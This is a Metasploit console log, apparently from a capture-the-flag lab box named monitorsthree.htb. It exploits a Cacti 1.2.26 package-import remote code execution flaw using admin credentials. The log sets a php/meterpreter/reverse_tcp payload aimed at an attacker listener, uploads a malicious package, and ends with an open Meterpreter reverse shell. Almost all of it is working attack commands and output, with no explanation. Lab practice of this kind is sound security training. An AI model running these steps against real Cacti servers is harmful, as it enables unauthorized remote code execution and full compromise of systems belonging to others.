 msf6 exploit(multi/http/cacti_package_import_rce) > set RHOSTS http://cacti.monitorsthree.htb
RHOSTS => http://cacti.monitorsthree.htb
msf6 exploit(multi/http/cacti_package_import_rce) > set TARGETURI /cacti
TARGETURI => /cacti
msf6 exploit(multi/http/cacti_package_import_rce) > set USERNAME admin
USERNAME => admin
msf6 exploit(multi/http/cacti_package_import_rce) > set PASSWORD greencacti2001
PASSWORD => greencacti2001
msf6 exploit(multi/http/cacti_package_import_rce) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/cacti_package_import_rce) > set LHOST 10.10.16.27
LHOST => 10.10.16.27
msf6 exploit(multi/http/cacti_package_import_rce) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/http/cacti_package_import_rce) > run
[*] Started reverse TCP handler on 10.10.16.27:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking Cacti version
[+] The web server is running Cacti version 1.2.26
[*] Attempting login with user `admin` and password `greencacti2001`
[+] Logged in
[*] Checking permissions to access `package_import.php`
[+] The target appears to be vulnerable.
[*] Uploading the package
[*] Triggering the payload
[*] Sending stage (39927 bytes) to 10.10.11.30
[+] Deleted /var/www/html/cacti/resource/vThJcDK6Gx.php
[*] Meterpreter session 1 opened (10.10.16.27:4444 -> 10.10.11.30:59748) at 2024-08-26 13:21:28 -0400
meterpreter >